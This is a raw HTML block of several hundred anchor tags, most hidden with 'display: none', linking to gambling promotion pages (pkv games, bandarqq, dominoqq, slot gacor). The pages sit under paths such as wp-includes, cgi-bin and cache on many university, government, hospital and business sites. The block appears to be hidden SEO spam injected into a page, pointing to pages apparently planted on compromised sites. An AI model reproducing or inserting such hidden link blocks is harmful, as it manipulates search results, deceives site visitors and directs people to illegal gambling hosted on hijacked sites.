<a href="https://j-d-c.com/business-center/" style="display: none;">https://j-d-c.com/business-center/</a>
<a href="https://j-d-c.com/showroom/" style="display: none;">https://j-d-c.com/showroom/</a>
<a href="https://j-d-c.com/contact/" style="display: none;">https://j-d-c.com/contact/</a>
<a href="https://hestiaistiviani.com/kindle/pkv-games/" style="display: none;">https://hestiaistiviani.com/kindle/pkv-games/</a>
<a href="https://hestiaistiviani.com/kindle/bandarqq/" style="display: none;">https://hestiaistiviani.com/kindle/bandarqq/</a>
<a href="https://hestiaistiviani.com/kindle/dominoqq/" style="display: none;">https://hestiaistiviani.com/kindle/dominoqq/</a>
<a href="https://pmijaksel.or.id/" style="display: none;">https://pmijaksel.or.id/</a>
<a href="https://setrikaareng.com/" style="display: none;">https://setrikaareng.com/</a>
<a href="https://scn.suneducationgroup.com/" style="display: none;">https://scn.suneducationgroup.com/</a>
<a href="https://scn.suneducationgroup.com/bandarqq/" style="display: none;">https://scn.suneducationgroup.com/bandarqq/</a>
<a href="https://scn.suneducationgroup.com/dominoqq/" style="display: none;">https://scn.suneducationgroup.com/dominoqq/</a>
<a href="https://setrikaareng.com/kontak/" style="display: none;">https://setrikaareng.com/kontak/</a>
<a href="https://setrikaareng.com/class/" style="display: none;">https://setrikaareng.com/class/</a>
<a href="https://setrikaareng.com/blog/" style="display: none;">https://setrikaareng.com/blog/</a>
<a href="https://j-d-c.com/pages/thai/" style="display: none;">https://j-d-c.com/pages/thai/</a>
<a href="https://j-d-c.com/pages/gacir/" style="display: none;">https://j-d-c.com/pages/gacir/</a>
<a href="https://j-d-c.com/pages/slot77/" style="display: none;">https://j-d-c.com/pages/slot77/</a>
<a href="https://j-d-c.com/pages/robo/" style="display: none;">https://j-d-c.com/pages/robo/</a>
<a href="https://j-d-c.com/pages/mpo/" style="display: none;">https://j-d-c.com/pages/mpo/</a>
<a href="https://j-d-c.com/pages/slot-5k/" style="display: none;">https://j-d-c.com/pages/slot-5k/</a>
<a href="https://j-d-c.com/pages/max/" style="display: none;">https://j-d-c.com/pages/max/</a>
<a href="https://j-d-c.com/pages/slot-10k/" style="display: none;">https://j-d-c.com/pages/slot-10k/</a>
<a href="https://j-d-c.com/pages/rtp/" style="display: none;">https://j-d-c.com/pages/rtp/</a>
<a href="https://j-d-c.com/pages/scatter/" style="display: none;">https://j-d-c.com/pages/scatter/</a>
<a href="https://j-d-c.com/pages/garansi/" style="display: none;">https://j-d-c.com/pages/garansi/</a>
<a href="https://j-d-c.com/pages/bnous/" style="display: none;">https://j-d-c.com/pages/bnous/</a>
<a href="https://orgelfestival.at/">https://orgelfestival.at/</a>
<a href="https://pacific-bike.com/public/thai/" style="display: none;">https://pacific-bike.com/public/thai/</a>
<a href="https://pacific-bike.com/public/gacor/" style="display: none;">https://pacific-bike.com/public/gacor/</a>
<a href="https://pacific-bike.com/public/slot77/" style="display: none;">https://pacific-bike.com/public/slot77/</a>
<a href="https://pacific-bike.com/public/robopragma/" style="display: none;">https://pacific-bike.com/public/robopragma/</a>
<a href="https://pacific-bike.com/public/mpo/" style="display: none;">https://pacific-bike.com/public/mpo/</a>
<a href="https://pacific-bike.com/public/slot-5k/" style="display: none;">https://pacific-bike.com/public/slot-5k/</a>
<a href="https://pacific-bike.com/public/maxwin/" style="display: none;">https://pacific-bike.com/public/maxwin/</a>
<a href="https://pacific-bike.com/public/slot-10k/" style="display: none;">https://pacific-bike.com/public/slot-10k/</a>
<a href="https://pacific-bike.com/public/rtp/" style="display: none;">https://pacific-bike.com/public/rtp/</a>
<a href="https://pacific-bike.com/public/scatter/" style="display: none;">https://pacific-bike.com/public/scatter/</a>
<a href="https://pacific-bike.com/public/garansi/" style="display: none;">https://pacific-bike.com/public/garansi/</a>
<a href="https://pacific-bike.com/public/bonus/" style="display: none;">https://pacific-bike.com/public/bonus/</a>
<a href="https://pacific-bike.com/public/pkv-games/" style="display: none;">https://pacific-bike.com/public/pkv-games/</a>
<a href="https://pacific-bike.com/public/bandarqq/" style="display: none;">https://pacific-bike.com/public/bandarqq/</a>
<a href="https://pacific-bike.com/public/dominoqq/" style="display: none;">https://pacific-bike.com/public/dominoqq/</a>
<a href="https://yuvasoch.co.in/" style="display: none;">https://yuvasoch.co.in/</a>
<a href="https://stfrancislucknow.com/" style="display: none;">https://stfrancislucknow.com/</a>
<a href="https://smpsgonda.com/" style="display: none;">https://smpsgonda.com/</a>
<a href="http://scpmgroup.org/" style="display: none;">http://scpmgroup.org/</a>
<a href="https://mksslaw.org/" style="display: none;">https://mksslaw.org/</a>
<a href="https://drsksamc.com/" style="display: none;">https://drsksamc.com/</a>
<a href="https://colvinisc.com/" style="display: none;">https://colvinisc.com/</a>
<a href="https://campusconnecterp.com/" style="display: none;">https://campusconnecterp.com/</a>
<a href="https://bpsmhospitalbrh.org/" style="display: none;">https://bpsmhospitalbrh.org/</a>
<a href="https://aimsgonda.org/" style="display: none;">https://aimsgonda.org/</a>
<a href="https://library.wmo.int/medias/f10/pkv/index.html" style="display: none;">https://library.wmo.int/medias/f10/pkv/index.html</a>
<a href="https://library.wmo.int/medias/f10/bandarqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/bandarqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/dominoqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/dominoqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/gcr/index.html" style="display: none;">https://library.wmo.int/medias/f10/gcr/index.html</a>
<a href="https://library.wmo.int/medias/f10/thai/index.html" style="display: none;">https://library.wmo.int/medias/f10/thai/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-5k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-5k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-10k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-10k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot77/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot77/index.html</a>
<a href="https://library.wmo.int/medias/f10/rtp/index.html" style="display: none;">https://library.wmo.int/medias/f10/rtp/index.html</a>
<a href="https://library.wmo.int/medias/f10/robo/index.html" style="display: none;">https://library.wmo.int/medias/f10/robo/index.html</a>
<a href="https://library.wmo.int/medias/f10/hitam/index.html" style="display: none;">https://library.wmo.int/medias/f10/hitam/index.html</a>
<a href="https://library.wmo.int/medias/f10/mpo/index.html" style="display: none;">https://library.wmo.int/medias/f10/mpo/index.html</a>
<a href="https://library.wmo.int/resources/jees/bonus/index.html" style="display: none;">https://library.wmo.int/resources/jees/bonus/index.html</a>
<a href="https://library.wmo.int/medias/f10/garansi/index.html" style="display: none;">https://library.wmo.int/medias/f10/garansi/index.html</a>
<a href="https://library.wmo.int/medias/f10/max/index.html" style="display: none;">https://library.wmo.int/medias/f10/max/index.html</a>
<a href="http://wikibon.org/blog/">http://wikibon.org/blog/</a>
<a href="http://wikibon.org/blog/bandarqq/">http://wikibon.org/blog/bandarqq/</a>
<a href="http://wikibon.org/blog/dominoqq/">http://wikibon.org/blog/dominoqq/</a>
<a href="https://eticket.senheng.com.my/">https://eticket.senheng.com.my/</a>
<a href="https://eticket.senheng.com.my/mobile/">https://eticket.senheng.com.my/mobile/</a>
<a href="https://eticket.senheng.com.my/eportal/">https://eticket.senheng.com.my/eportal/</a>
<a href="https://suneducationgroup.com/" style="display: none;">https://suneducationgroup.com/</a>
<a href="https://suneducationgroup.com/tmb/pkv-games/" style="display: none;">https://suneducationgroup.com/tmb/pkv-games/</a>
<a href="https://suneducationgroup.com/tmb/bandarqq/" style="display: none;">https://suneducationgroup.com/tmb/bandarqq/</a>
<a href="https://suneducationgroup.com/tmb/dominoqq/" style="display: none;">https://suneducationgroup.com/tmb/dominoqq/</a>
<a href="https://goldencityofficial.com/" style="display: none;">https://goldencityofficial.com/</a>
<a href="https://goldencityofficial.com/pkv-games/" style="display: none;">https://goldencityofficial.com/pkv-games/</a>
<a href="https://goldencityofficial.com/bandarqq/" style="display: none;">https://goldencityofficial.com/bandarqq/</a>
<a href="https://goldencityofficial.com/dominoqq/" style="display: none;">https://goldencityofficial.com/dominoqq/</a>
<a href="https://motoris.id/wp-content/pkv-games/" style="display: none;">https://motoris.id/wp-content/pkv-games/</a>
<a href="https://motoris.id/wp-content/bandarqq/" style="display: none;">https://motoris.id/wp-content/bandarqq/</a>
<a href="https://motoris.id/wp-content/dominoqq/" style="display: none;">https://motoris.id/wp-content/dominoqq/</a>
<a href="https://autoindo.id/pkv-games/" style="display: none;">https://autoindo.id/pkv-games/</a>
<a href="https://autoindo.id/bandarqq/" style="display: none;">https://autoindo.id/bandarqq/</a>
<a href="https://autoindo.id/dominoqq/" style="display: none;">https://autoindo.id/dominoqq/</a>
<a href="https://dishub.jakarta.go.id/visi-misi/">https://dishub.jakarta.go.id/visi-misi/</a>
<a href="https://id.pandamgadang.com/">https://id.pandamgadang.com/</a>
<a href="https://topweddinglists.com/">https://topweddinglists.com/</a>
<a href="https://statewidesecure.com/">https://statewidesecure.com/</a>
<a href="https://www.shadowbrook-capitola.com/wp-content/plugins/fix/">https://www.shadowbrook-capitola.com/wp-content/plugins/fix/</a>
<a href="https://aroma-sommelier.com/">https://aroma-sommelier.com/</a>
<a href="https://bukuipa.co.id/">https://bukuipa.co.id/</a>
<a href="http://productinfo.yssasia.com">http://productinfo.yssasia.com</a>
<a href="https://ifakta.co/" style="display: none;">https://ifakta.co/</a>
<a href="https://duadimensi.com/" style="display: none;">https://duadimensi.com/</a>
<a href="https://aleppo.ie/public/pkv-games/" style="display: none;">https://aleppo.ie/public/pkv-games/</a>
<a href="https://aleppo.ie/public/bandarqq/" style="display: none;">https://aleppo.ie/public/bandarqq/</a>
<a href="https://aleppo.ie/public/dominoqq/" style="display: none;">https://aleppo.ie/public/dominoqq/</a>
<a href="https://www.itmems.org/docs/pkv-games/" style="display: none;">https://www.itmems.org/docs/pkv-games/</a>
<a href="https://www.itmems.org/docs/bandarqq/" style="display: none;">https://www.itmems.org/docs/bandarqq/</a>
<a href="https://www.itmems.org/docs/dominoqq/" style="display: none;">https://www.itmems.org/docs/dominoqq/</a>
<a href="https://arionhotelpemuda.com/" style="display: none;">https://arionhotelpemuda.com/</a>
<a href="https://stfrancislucknow.com/pkv-games/" style="display: none;">https://stfrancislucknow.com/pkv-games/</a>
<a href="https://stfrancislucknow.com/bandarqq/" style="display: none;">https://stfrancislucknow.com/bandarqq/</a>
<a href="https://stfrancislucknow.com/dominoqq/" style="display: none;">https://stfrancislucknow.com/dominoqq/</a>
<a href="https://formapilatesla.com/" style="display: none;">https://formapilatesla.com/</a>
<a href="https://blog.postingalamat.com/">https://blog.postingalamat.com/</a>
<a href="https://blog.penatrilha.com.br/">https://blog.penatrilha.com.br/</a>
<a href="https://portal.lau.edu.lb/" style="display: none;">https://portal.lau.edu.lb/</a>
<a href="https://congnghegiaoduc.hust.edu.vn/" style="display: none;">https://congnghegiaoduc.hust.edu.vn/</a>
<a href="https://qcaletrail.com/pkv-games/" style="display: none;">https://qcaletrail.com/pkv-games/</a>
<a href="https://www.marioxsoftware.com/blog/">https://www.marioxsoftware.com/blog/</a>
<a href="https://www.techprojonmo.com/">https://www.techprojonmo.com/</a>
<a href="https://thedramaparadise.com/" style="display: none;">https://thedramaparadise.com/</a>
<a href="https://j-d-c.com/event/" style="display: none;">https://j-d-c.com/event/</a>
<a href="https://wemeet.ma/" style="display: none;">https://wemeet.ma/</a>
<a href="https://redr.or.id/" style="display: none;">https://redr.or.id/</a>
<a href="https://belanjatani.com/" style="display: none;">https://belanjatani.com/</a>
<a href="https://baa.uad.ac.id/kalender-akademik/" style="display: none;">https://baa.uad.ac.id/kalender-akademik/</a>
<a href="https://pes5manager.ru/">https://pes5manager.ru/</a>
<a href="https://www.nobelkitabevi.com.tr/">https://www.nobelkitabevi.com.tr/</a>
<a href="https://www.wikaprint.com/">https://www.wikaprint.com/</a>
<a href="https://siimut.rsudprambanan.com/">https://siimut.rsudprambanan.com/</a>
<a href="https://test.rsudprambanan.com/">https://test.rsudprambanan.com/</a>
<a href="https://pcnupasuruankota.org/">https://pcnupasuruankota.org/</a>
<a href="https://ilmukeolahragaan.fkik.untirta.ac.id/" style="display: none;">https://ilmukeolahragaan.fkik.untirta.ac.id/</a>
<a href="https://vegahotelserpong.com/">https://vegahotelserpong.com/</a>
<a href="https://backup.sieba-esdm.com/">https://backup.sieba-esdm.com/</a>
<a href="https://loei3.go.th/news/">https://loei3.go.th/news/</a>
<a href="https://loei3.go.th/license/">https://loei3.go.th/license/</a>
<a href="https://loei3.go.th/wordfence/">https://loei3.go.th/wordfence/</a>
<a href="https://loei3.go.th/includes/">https://loei3.go.th/includes/</a>
<a href="https://palasara.org/contact/">https://palasara.org/contact/</a>
<a href="https://indonesiasafety.org/sistem/">https://indonesiasafety.org/sistem/</a>
<a href="https://migranberdaulat.org/about/">https://migranberdaulat.org/about/</a>
<a href="https://tsgos.com/docs/pkv-games/">https://tsgos.com/docs/pkv-games/</a>
<a href="https://tsgos.com/docs/bandarqq/">https://tsgos.com/docs/bandarqq/</a>
<a href="https://tsgos.com/docs/dominoqq/">https://tsgos.com/docs/dominoqq/</a>
<a href="https://experiencescommunes.fr/">https://experiencescommunes.fr/</a>
<a href="https://greenkey.org.pl/pkv-games/">https://greenkey.org.pl/pkv-games/</a>
<a href="http://blog.propelsys.com/">http://blog.propelsys.com/</a>
<a href="https://majalah.ramesia.com/">https://majalah.ramesia.com/</a>
<a href="https://www.coripanf.org/public/">https://www.coripanf.org/public/</a>
<a href="https://www.coripanf.org/contact-us/">https://www.coripanf.org/contact-us/</a>
<a href="https://www.memoirstudios.co.nz/photo/">https://www.memoirstudios.co.nz/photo/</a>
<a href="https://www.memoirstudios.co.nz/tmp/">https://www.memoirstudios.co.nz/tmp/</a>
<a href="https://www.marioxsoftware.com/blog/wp-content/cache/slot-gacor/">https://www.marioxsoftware.com/blog/wp-content/cache/slot-gacor/</a>
<a href="https://palasara.org/logs/pkv-games/">https://palasara.org/logs/pkv-games/</a>
<a href="https://palasara.org/logs/bandarqq/">https://palasara.org/logs/bandarqq/</a>
<a href="https://palasara.org/logs/dominoqq/">https://palasara.org/logs/dominoqq/</a>
<a href="https://palasara.org/logs/bonus/">https://palasara.org/logs/bonus/</a>
<a href="https://palasara.org/logs/garansi/">https://palasara.org/logs/garansi/</a>
<a href="https://palasara.org/logs/scatter/">https://palasara.org/logs/scatter/</a>
<a href="https://theperpetuapress.com/pkv-games/">https://theperpetuapress.com/pkv-games/</a>
<a href="https://theperpetuapress.com/bandarqq/">https://theperpetuapress.com/bandarqq/</a>
<a href="https://khunsuekmuaythai.com/">https://khunsuekmuaythai.com/</a>
<a href="https://new.khunsuekmuaythai.com/">https://new.khunsuekmuaythai.com/</a>
<a href="https://shop.khunsuekmuaythai.com/">https://shop.khunsuekmuaythai.com/</a>
<a href="https://emir.co.id/katalog/pkv-games/" style="display: none;">https://emir.co.id/katalog/pkv-games/</a>
<a href="https://emir.co.id/katalog/bandarqq/" style="display: none;">https://emir.co.id/katalog/bandarqq/</a>
<a href="https://emir.co.id/katalog/dominoqq/" style="display: none;">https://emir.co.id/katalog/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bns/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bns/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/mpo/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/mpo/</a>
<a href="https://sumihai.co.id/public/pkv-games/" style="display: none;">https://sumihai.co.id/public/pkv-games/</a>
<a href="https://sumihai.co.id/public/bandarqq/" style="display: none;">https://sumihai.co.id/public/bandarqq/</a>
<a href="https://sumihai.co.id/public/dominoqq/" style="display: none;">https://sumihai.co.id/public/dominoqq/</a>
<a href="https://apnplus.org/pkv-games/" style="display: none;">https://apnplus.org/pkv-games/</a>
<a href="https://apnplus.org/bandarqq/" style="display: none;">https://apnplus.org/bandarqq/</a>
<a href="https://apnplus.org/dominoqq/" style="display: none;">https://apnplus.org/dominoqq/</a>
<a href="https://eppid.perhutani.co.id/cache/pkv-games/" style="display: none;">https://eppid.perhutani.co.id/cache/pkv-games/</a>
<a href="https://eppid.perhutani.co.id/cache/bandarqq/" style="display: none;">https://eppid.perhutani.co.id/cache/bandarqq/</a>
<a href="https://eppid.perhutani.co.id/cache/dominoqq/" style="display: none;">https://eppid.perhutani.co.id/cache/dominoqq/</a>
<a href="http://103.225.66.153/public/pkv-games/" style="display: none;">http://103.225.66.153/public/pkv-games/</a>
<a href="http://103.225.66.153/public/bandarqq/" style="display: none;">http://103.225.66.153/public/bandarqq/</a>
<a href="http://103.225.66.153/public/dominoqq/" style="display: none;">http://103.225.66.153/public/dominoqq/</a>
<a href="https://bnd.ub.gov.mn/info/pkv-games/" style="display: none;">https://bnd.ub.gov.mn/info/pkv-games/</a>
<a href="https://bnd.ub.gov.mn/info/bandarqq/" style="display: none;">https://bnd.ub.gov.mn/info/bandarqq/</a>
<a href="https://bnd.ub.gov.mn/info/dominoqq/" style="display: none;">https://bnd.ub.gov.mn/info/dominoqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/bandarqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/bandarqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/dominoqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/dominoqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/pkv-games/" style="display: none;">https://hizbulwathan.or.id/wp-includes/pkv-games/</a>
<a href="https://republikexpose.com/tmp/pkv-games/" style="display: none;">https://republikexpose.com/tmp/pkv-games/</a>
<a href="https://republikexpose.com/tmp/bandarqq/" style="display: none;">https://republikexpose.com/tmp/bandarqq/</a>
<a href="https://republikexpose.com/tmp/dominoqq/" style="display: none;">https://republikexpose.com/tmp/dominoqq/</a>
<a href="https://osolive.pl/pkv-games/" style="display: none;">https://osolive.pl/pkv-games/</a>
<a href="https://osolive.pl/bandarqq/" style="display: none;">https://osolive.pl/bandarqq/</a>
<a href="https://osolive.pl/dominoqq/" style="display: none;">https://osolive.pl/dominoqq/</a>
<a href="https://qse.co.id/pkv-games/" style="display: none;">https://qse.co.id/pkv-games/</a>
<a href="https://qse.co.id/bandarqq/" style="display: none;">https://qse.co.id/bandarqq/</a>
<a href="https://qse.co.id/dominoqq/" style="display: none;">https://qse.co.id/dominoqq/</a>
<a href="http://3.215.214.86/public/dominoqq/" style="display: none;">http://3.215.214.86/public/dominoqq/</a>
<a href="http://3.215.214.86/public/bandarqq/" style="display: none;">http://3.215.214.86/public/bandarqq/</a>
<a href="http://3.215.214.86/public/pkv-games/" style="display: none;">http://3.215.214.86/public/pkv-games/</a>
<a href="https://www.rscr.cz/wp-content/uploads/pkv-games/" style="display: none;">https://www.rscr.cz/wp-content/uploads/pkv-games/</a>
<a href="https://www.rscr.cz/wp-content/uploads/bandarqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/bandarqq/</a>
<a href="https://www.rscr.cz/wp-content/uploads/dominoqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/dominoqq/</a>
<a href="https://dev-app.web.id/">https://dev-app.web.id/</a>
<a href="https://fespsp.org.br/noticia/">https://fespsp.org.br/noticia/</a>
<a href="https://bimbelalc.net/">https://bimbelalc.net/</a>
<a href="https://dev-app.web.id/wp-includes/id/pkv-games/">https://dev-app.web.id/wp-includes/id/pkv-games/</a>
<a href="https://dev-app.web.id/wp-includes/id/bandarqq/">https://dev-app.web.id/wp-includes/id/bandarqq/</a>
<a href="https://dev-app.web.id/wp-includes/id/dominoqq/">https://dev-app.web.id/wp-includes/id/dominoqq/</a>
<a href="https://www.topkarir.com/license/">https://www.topkarir.com/license/</a>
<a href="https://gamesvega.com/" style="display: none;">Pkv Games</a>
<a href="https://www.salmusarum.com/wp-includes/system/slot-depo-5k/">https://www.salmusarum.com/wp-includes/system/slot-depo-5k/</a>
<a href="https://www.salmusarum.com/wp-includes/system/slot-depo-10k/">https://www.salmusarum.com/wp-includes/system/slot-depo-10k/</a>
<a href="https://www.salmusarum.com/wp-includes/system/bonus-new-member/">https://www.salmusarum.com/wp-includes/system/bonus-new-member/</a>
<a href="https://88bet.trading/">https://88bet.trading/</a>
<a href="https://www.rumahlukisanjogja.com/">https://www.rumahlukisanjogja.com/</a>
<a href="https://lib.tau-edu.kz/blog/pkv-games/" style="display: none;">https://lib.tau-edu.kz/blog/pkv-games/</a>
<a href="https://lib.tau-edu.kz/blog/bandarqq/" style="display: none;">https://lib.tau-edu.kz/blog/bandarqq/</a>
<a href="https://lib.tau-edu.kz/blog/dominoqq/" style="display: none;">https://lib.tau-edu.kz/blog/dominoqq/</a>
<a href="http://www.ugm.edu.mx/images/pkv-games/" style="display: none;">http://www.ugm.edu.mx/images/pkv-games/</a>
<a href="http://www.ugm.edu.mx/images/bandarqq/" style="display: none;">http://www.ugm.edu.mx/images/bandarqq/</a>
<a href="http://www.ugm.edu.mx/images/dominoqq/" style="display: none;">http://www.ugm.edu.mx/images/dominoqq/</a>
<a href="https://www.tahkimussunnah.com/office/pkv-games/" style="display: none;">https://www.tahkimussunnah.com/office/pkv-games/</a>
<a href="https://www.tahkimussunnah.com/office/bandarqq/" style="display: none;">https://www.tahkimussunnah.com/office/bandarqq/</a>
<a href="https://www.tahkimussunnah.com/office/dominoqq/" style="display: none;">https://www.tahkimussunnah.com/office/dominoqq/</a>
<a href="https://tienghanphuonganh.edu.vn/contact-us/" style="display: none;">https://tienghanphuonganh.edu.vn/contact-us/</a>
<a href="https://ngayogjazz.com//.well-known/" style="display: none;">https://ngayogjazz.com//.well-known/</a>
<a href="https://btrans.upsi.edu.my/" style="display: none;">https://btrans.upsi.edu.my/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/pkv-games/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/pkv-games/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/bandarqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/bandarqq/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/dominoqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/dominoqq/</a>
<a href="https://www.dailyk2.com/" style="display: none;">https://www.dailyk2.com/</a>
<a href="https://sciencedivine.org/public/pkv-games/" style="display: none;">https://sciencedivine.org/public/pkv-games/</a>
<a href="https://sciencedivine.org/public/bandarqq/" style="display: none;">https://sciencedivine.org/public/bandarqq/</a>
<a href="https://sciencedivine.org/public/dominoqq/" style="display: none;">https://sciencedivine.org/public/dominoqq/</a>
<a href="https://islamiccenter.uad.ac.id/" style="display: none;">https://islamiccenter.uad.ac.id/</a>
<a href="https://www.jentsch.io/" style="display: none;">https://www.jentsch.io/</a>
<a href="https://sciencedivine.org/" style="display: none;">https://sciencedivine.org/</a>
<a href="https://equilibriumpress.co.id/public/pkv-games/" style="display: none;">https://equilibriumpress.co.id/public/pkv-games/</a>
<a href="https://equilibriumpress.co.id/public/bandarqq/" style="display: none;">https://equilibriumpress.co.id/public/bandarqq/</a>
<a href="https://equilibriumpress.co.id/public/dominoqq/" style="display: none;">https://equilibriumpress.co.id/public/dominoqq/</a>
<a href="https://equilibriumpress.co.id/profil/" style="display: none;">https://equilibriumpress.co.id/profil/</a>
<a href="https://tiendapiel.com/public/" style="display: none;">https://tiendapiel.com/public/</a>
<a href="https://tiendapiel.com/job7/" style="display: none;">https://tiendapiel.com/job7/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/</a>
<a href="https://bhafc-fab.co.uk/">https://bhafc-fab.co.uk/</a>
<a href="https://larouteencommunes.fr/">https://larouteencommunes.fr/</a>
<a href="https://villakrish.com/">https://villakrish.com/</a>
<a href="https://usaktercuman.com/.tmb/">slot gacor</a>
<a href="https://usaktercuman.com/usak/pkv-games/">pkv games</a>
<a href="https://usaktercuman.com/usak/bandarqq/">bandarqq</a>
<a href="https://usaktercuman.com/usak/dominoqq/">dominoqq</a>
<a href="https://www.capld.cz/pkv-games/" style="display: none;">https://www.capld.cz/pkv-games/</a>
<a href="https://www.capld.cz/bandarqq/" style="display: none;">https://www.capld.cz/bandarqq/</a>
<a href="https://www.capld.cz/dominoqq/" style="display: none;">https://www.capld.cz/dominoqq/</a>
<a href="https://www.capld.cz/menu/" style="display: none;">https://www.capld.cz/menu/</a>
<a href="https://jahja.com/date/pkv-games/" style="display: none;">https://jahja.com/date/pkv-games/</a>
<a href="https://jahja.com/date/bandarqq/" style="display: none;">https://jahja.com/date/bandarqq/</a>
<a href="https://jahja.com/date/dominoqq/" style="display: none;">https://jahja.com/date/dominoqq/</a>
<a href="https://jahja.com/public/" style="display: none;">https://jahja.com/public/</a>
<a href="https://ottorichsidecar.com/public/pkv-games/" style="display: none;">https://ottorichsidecar.com/public/pkv-games/</a>
<a href="https://ottorichsidecar.com/public/bandarqq/" style="display: none;">https://ottorichsidecar.com/public/bandarqq/</a>
<a href="https://ottorichsidecar.com/public/dominoqq/" style="display: none;">https://ottorichsidecar.com/public/dominoqq/</a>
<a href="https://azkarentcar.com/public/" style="display: none;">https://azkarentcar.com/public/</a>
<a href="https://sakatourtravel.com/tour/" style="display: none;">https://sakatourtravel.com/tour/</a>
<a href="https://perti.or.id/public/bandarqq/" style="display: none;">https://perti.or.id/public/bandarqq/</a>
<a href="https://jahja.com/public/receh/" style="display: none;">https://jahja.com/public/receh/</a>
<a href="https://jahja.com/public/kecil/" style="display: none;">https://jahja.com/public/kecil/</a>
<a href="https://spm.poltekpel-sby.ac.id/" style="display: none;">https://spm.poltekpel-sby.ac.id/</a>
<a href="https://villaduocean.com/">https://villaduocean.com/</a>
<a href="https://apnplus.org/hiv/slot-gacor/">https://apnplus.org/hiv/slot-gacor/</a>
<a href="https://univ.whsh.tc.edu.tw/images/id/">https://univ.whsh.tc.edu.tw/images/id/</a>
<a href="https://univ.whsh.tc.edu.tw/images/id/bandarqq/">https://univ.whsh.tc.edu.tw/images/id/bandarqq/</a>
<a href="https://univ.whsh.tc.edu.tw/images/id/dominoqq/">https://univ.whsh.tc.edu.tw/images/id/dominoqq/</a>
<a href="https://serenehospitality.in/">https://serenehospitality.in/</a>
<a href="https://nicestaythebusinesshotel.com/">https://nicestaythebusinesshotel.com/</a>
<a href="http://akademik.fmipa.unpad.ac.id/oauth2/oauth/">http://akademik.fmipa.unpad.ac.id/oauth2/oauth/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/pkv/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/pkv/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bandarqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bandarqq/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/dominoqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/dominoqq/</a>
<a href="https://gurupintar.ut.ac.id/">https://gurupintar.ut.ac.id/</a>
<a href="https://ddhh.laplata.gob.ar/wp-includes/">https://ddhh.laplata.gob.ar/wp-includes/</a>
<a href="https://defensoria.laplata.gob.ar/">https://defensoria.laplata.gob.ar/</a>
<a href="http://rbi-t-winning.irb.hr/htdocs/">http://rbi-t-winning.irb.hr/htdocs/</a>
<a href="https://www2.immigrazione.regione.toscana.it/sites/">https://www2.immigrazione.regione.toscana.it/sites/</a>
<a href="https://wave.pro.br/">https://wave.pro.br/</a>
<a href="https://tiendapiel.com/" style="display: none;">https://tiendapiel.com/</a>
<a href="https://spm.poltekpel-sby.ac.id/lpm/" style="display: none;">https://spm.poltekpel-sby.ac.id/lpm/</a>
<a href="https://siapabilang.com/media/mpo/" style="display: none;">https://siapabilang.com/media/mpo/</a>
<a href="https://siapabilang.com/media/s77/" style="display: none;">https://siapabilang.com/media/s77/</a>
<a href="https://siapabilang.com/media/bns/" style="display: none;">https://siapabilang.com/media/bns/</a>
<a href="https://siapabilang.com/media/grsi/" style="display: none;">https://siapabilang.com/media/grsi/</a>
<a href="https://siapabilang.com/media/thai/" style="display: none;">https://siapabilang.com/media/thai/</a>
<a href="https://kepustakaanpopulergra.media/kpg/receh/" style="display: none;">https://kepustakaanpopulergra.media/kpg/receh/</a>
<a href="https://kepustakaanpopulergra.media/kpg/kecil/" style="display: none;">https://kepustakaanpopulergra.media/kpg/kecil/</a>
<a href="https://kepustakaanpopulergra.media/kpg/pkv-games/" style="display: none;">https://kepustakaanpopulergra.media/kpg/pkv-games/</a>
<a href="https://kepustakaanpopulergra.media/kpg/bandarqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/bandarqq/</a>
<a href="https://kepustakaanpopulergra.media/kpg/dominoqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/dominoqq/</a>
<a href="https://unram.ac.id/" style="display: none;">https://unram.ac.id/</a>
<a href="https://bensonspanels.co.uk/news/">https://bensonspanels.co.uk/news/</a>
<a href="https://bensonspanels.co.uk/articles/">https://bensonspanels.co.uk/articles/</a>
<a href="https://bensonspanels.co.uk/services/">https://bensonspanels.co.uk/services/</a>
<a href="https://agen.ramesia.com/">https://agen.ramesia.com/</a>
<a href="https://spm.poltekpel-sby.ac.id/profil/" style="display: none;">MPO Slot</a>
<a href="https://sukaba.ac.id/" style="display: none;">https://sukaba.ac.id/</a>
